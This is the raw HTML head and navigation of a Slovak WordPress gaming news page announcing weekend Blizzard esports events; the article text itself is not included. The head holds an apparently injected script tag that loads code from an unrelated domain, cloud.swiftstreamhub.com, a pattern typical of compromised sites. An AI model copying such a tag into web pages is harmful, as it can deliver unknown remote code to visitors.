

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailyblizzard.com/co-nezmeskat-tento-vikend-majak-06-10-09-10/
body_size: 157160
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sk-SK" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.dailyblizzard.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.dailyblizzard.com/wp-content/uploads/2017/10/Overwatch-Contenders.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v7.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Čo nezmeškať tento víkend: Maják 06.10 – 09.10.2017 - Daily Blizzard</title>
<meta name="description" content="Máme tu víkend a s ním nový Maják. Pre ľahšiu orientáciu v akciách, ktoré nezmeškať. Pre tých, ktorí nesledujú League of Legends, pár tipov na tento víkend.  "/>
<link rel="canonical" href="https://www.dailyblizzard.com/co-nezmeskat-tento-vikend-majak-06-10-09-10/" />
<meta property="og:locale" content="sk_SK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Čo nezmeškať tento víkend: Maják 06.10 – 09.10.2017 - Daily Blizzard" />
<meta property="og:description" content="Máme tu víkend a s ním nový Maják. Pre ľahšiu orientáciu v akciách, ktoré nezmeškať. Pre tých, ktorí nesledujú League of Legends, pár tipov na tento víkend.  " />
<meta property="og:url" content="https://www.dailyblizzard.com/co-nezmeskat-tento-vikend-majak-06-10-09-10/" />
<meta property="og:site_name" content="Daily Blizzard" />
<meta property="article:publisher" content="https://www.facebook.com/dailyblizzardSK/" />
<meta property="article:tag" content="hearthstone" />
<meta property="article:tag" content="heroes of the storm" />
<meta property="article:tag" content="majak" />
<meta property="article:tag" content="overwatch" />
<meta property="article:section" content="Featured" />
<meta property="article:published_time" content="2017-10-06T15:09:46+00:00" />
<meta property="article:modified_time" content="2017-10-06T15:11:47+00:00" />
<meta property="og:updated_time" content="2017-10-06T15:11:47+00:00" />
<meta property="fb:app_id" content="1460756473949027" />
<meta property="og:image" content="https://www.dailyblizzard.com/wp-content/uploads/2017/10/Overwatch-Contenders.jpg" />
<meta property="og:image:secure_url" content="https://www.dailyblizzard.com/wp-content/uploads/2017/10/Overwatch-Contenders.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="600" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Máme tu víkend a s ním nový Maják. Pre ľahšiu orientáciu v akciách, ktoré nezmeškať. Pre tých, ktorí nesledujú League of Legends, pár tipov na tento víkend.  " />
<meta name="twitter:title" content="Čo nezmeškať tento víkend: Maják 06.10 – 09.10.2017 - Daily Blizzard" />
<meta name="twitter:site" content="@dailyblizz" />
<meta name="twitter:image" content="https://www.dailyblizzard.com/wp-content/uploads/2017/10/Overwatch-Contenders.jpg" />
<meta name="twitter:creator" content="@metlock" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Daily Blizzard &raquo;" href="https://www.dailyblizzard.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Daily Blizzard &raquo;" href="https://www.dailyblizzard.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Daily Blizzard &raquo; ku článku Čo nezmeškať tento víkend: Maják 06.10 – 09.10.2017" href="https://www.dailyblizzard.com/co-nezmeskat-tento-vikend-majak-06-10-09-10/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dailyblizzard.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='td-plugin-bl-red-framework-css'  href='https://www.dailyblizzard.com/wp-content/plugins/td-blocks-red-pack/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-categories-red-framework-css'  href='https://www.dailyblizzard.com/wp-content/plugins/td-categories-red-pack/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-bg-red-framework-css'  href='https://www.dailyblizzard.com/wp-content/plugins/td-grids-red-pack/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-header-styles-framework-css'  href='https://www.dailyblizzard.com/wp-content/plugins/td-header-styles-pack/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-posts-red-framework-css'  href='https://www.dailyblizzard.com/wp-content/plugins/td-posts-red-pack/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-smart-lists-red-framework-css'  href='https://www.dailyblizzard.com/wp-content/plugins/td-smart-lists-red-pack/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%7CSource+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%7CDroid+Serif%3A400%2C700&#038;ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//www.dailyblizzard.com/wp-content/uploads/pum/pum-site-styles.css?generated=1532944933&#038;ver=1.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.dailyblizzard.com/wp-content/themes/ionMag/style.css?ver=2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.dailyblizzard.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailyblizzard.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dailyblizzard.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://www.dailyblizzard.com/?p=1071' />
<link rel="alternate" type="application/json+oembed" href="https://www.dailyblizzard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailyblizzard.com%2Fco-nezmeskat-tento-vikend-majak-06-10-09-10%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dailyblizzard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailyblizzard.com%2Fco-nezmeskat-tento-vikend-majak-06-10-09-10%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.dailyblizzard.com\/wp-admin\/","wpRestNonce":"d8f82bb94d","wpRestUrl":"https:\/\/www.dailyblizzard.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":300}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.dailyblizzard.com\/wp-admin\/admin-ajax.php?td_theme_name=ionMag&v=2.0";
var td_get_template_directory_uri="https:\/\/www.dailyblizzard.com\/wp-content\/themes\/ionMag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u010dakajte pros\u00edm ...";
var td_email_user_pass_incorrect="Meno alebo heslo je nespr\u00e1vne!";
var td_email_user_incorrect="E-mail alebo u\u017e\u00edvate\u013esk\u00e9 meno je nespr\u00e1vne!";
var td_email_incorrect="Email nespr\u00e1vny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="ionMag";
var td_magnific_popup_translation_tPrev="Predch\u00e1dzaj\u00faca (v\u013eavo kl\u00e1vesa \u0161\u00edpka)";
var td_magnific_popup_translation_tNext="Next (\u0161\u00edpka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% sa ned\u00e1 na\u010d\u00edta\u0165.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zok #%curr% sa ned\u00e1 na\u010d\u00edta\u0165.";
var tds_video_playlists=false;
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
    }
    
    
    .td-footer-outer-wrapper:before {
        background-image: url('http://www.dailyblizzard.com/wp-content/uploads/2017/02/BraxisHoldout-300x161.jpg');
    }

    
    .td-footer-outer-wrapper:before {
        background-size: cover;
    }

    
    .td-footer-outer-wrapper:before {
        background-position: center center;
    }

    
    .td-footer-outer-wrapper:before {
        opacity: 0.16;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92480709-1', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.dailyblizzard.com/",
                                "name": "Úvod"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.dailyblizzard.com/category/majak/",
                                "name": "Maják"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.dailyblizzard.com/co-nezmeskat-tento-vikend-majak-06-10-09-10/",
                                "name": "Čo nezmeškať tento víkend: Maják 06.10 – 09.10.2017"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.dailyblizzard.com/wp-content/uploads/2017/03/cropped-logofb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dailyblizzard.com/wp-content/uploads/2017/03/cropped-logofb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.dailyblizzard.com/wp-content/uploads/2017/03/cropped-logofb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dailyblizzard.com/wp-content/uploads/2017/03/cropped-logofb-270x270.png" />
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3433351811047733",
    enable_page_level_ads: true
  });
	</script>
</head>

<body class="post-template-default single single-post postid-1071 single-format-standard co-nezmeskat-tento-vikend-majak-06-10-09-10 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Daily-Blizzard-1249148311833540/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/daily_blizzard" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@dailyblizzard.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dailyblizz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Prihlásiť sa</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-daily-blizzard-header-container"><ul id="menu-daily-blizzard-header" class="td-mobile-main-menu"><li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-353"><a href="https://www.dailyblizzard.com/">Home</a></li>
<li id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-952"><a href="https://www.dailyblizzard.com/category/blizzard-hry/">Blizzard Hry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://www.dailyblizzard.com/category/blizzard-hry/hearthstone/">Hearthstone</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/">Heroes of the Storm</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://www.dailyblizzard.com/category/blizzard-hry/overwatch/">Overwatch</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://www.dailyblizzard.com/category/blizzard-hry/world-of-warcraft/">World of Warcraft</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://www.dailyblizzard.com/category/blizzard-hry/diablo/">Diablo</a></li>
</ul>
</li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-950"><a href="https://www.dailyblizzard.com/category/majak/">Maják</a></li>
<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://www.dailyblizzard.com/category/highlights/">Highlights</a></li>
<li id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1052"><a href="https://www.dailyblizzard.com/category/ostatne/">Ostatné</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-951"><a href="https://discord.gg/qvCPTnK">Discord</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://www.dailyblizzard.com/about/">O nás</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prihlásiť sa</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Vitajte!</span>Prihlásiť k svojmu účtu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Vaše užívateľské meno</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>heslo</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIHLÁSIŤ SA">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Zabudli ste heslo?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Obnova hesla</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Obnoviť svoje heslo</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Váš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Zaslať heslo">
                </div>
            </div>
        </div>
    </div><div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.dailyblizzard.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhľadávanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

<div id="td-outer-wrap" class="td-theme-wrap">
    
<!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">
    <div class="td-header-bg td-container-wrap "></div>
    <div class="td-header-top-menu td-container-wrap ">
        <div class="td-container td-header-row">
            
    <div class="top-bar-style-1">
        <div class="td-header-sp-top-menu">
	        <div class="td_data_time">
            <div >

                nedeľa, január 18, 2026
            </div>
        </div>
        <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Prihlásenie / Registrovať</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://www.dailyblizzard.com/">Home</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-181"><a href="http://www.dailyblizzard.com/about/">O nás</a></li>
</ul></div></div>        <div class="td-header-sp-top-widget">
    
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Daily-Blizzard-1249148311833540/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/daily_blizzard" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@dailyblizzard.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dailyblizz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prihlásiť sa</div>
                            <div class="td-login-panel-descr">Vitajte! prihlásenie k účtu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Vaše užívateľské meno</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>heslo</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zabudli ste heslo? </a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnoviť svoje heslo</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Váš e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Zaslať heslo">
                            <div class="td-login-info-text">Heslo vám bude zaslané e-mailom</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-logo-wrap td-container-wrap ">
        <div class="td-container td-header-row">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.dailyblizzard.com/">
            <img class="td-retina-data" data-retina="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" src="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" alt=""/>
            <span class="td-visual-hidden">Daily Blizzard</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header td_block_wrap td_block_ad_box td_uid_1_696c2aca91099_rand td-pb-border-top td_block_template_1 "><div class="td-rec-wrap"><div class="td-all-devices">
<!--http://affiliates.cdkeys.com/?mw_aref=metlock&a_bid=672b3ae1&mw_aref=metlock&a_bid=672b3ae1 -->
</div></div></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.dailyblizzard.com/">
			<img class="td-retina-data" data-retina="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" src="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.dailyblizzard.com/">
			<img class="td-retina-data" data-retina="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" src="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-daily-blizzard-header-container"><ul id="menu-daily-blizzard-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-353"><a href="https://www.dailyblizzard.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-952"><a href="https://www.dailyblizzard.com/category/blizzard-hry/">Blizzard Hry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-354"><a href="https://www.dailyblizzard.com/category/blizzard-hry/hearthstone/">Hearthstone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-355"><a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/">Heroes of the Storm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://www.dailyblizzard.com/category/blizzard-hry/overwatch/">Overwatch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-357"><a href="https://www.dailyblizzard.com/category/blizzard-hry/world-of-warcraft/">World of Warcraft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-358"><a href="https://www.dailyblizzard.com/category/blizzard-hry/diablo/">Diablo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-950"><a href="https://www.dailyblizzard.com/category/majak/">Maják</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053"><a href="https://www.dailyblizzard.com/category/highlights/">Highlights</a></li>
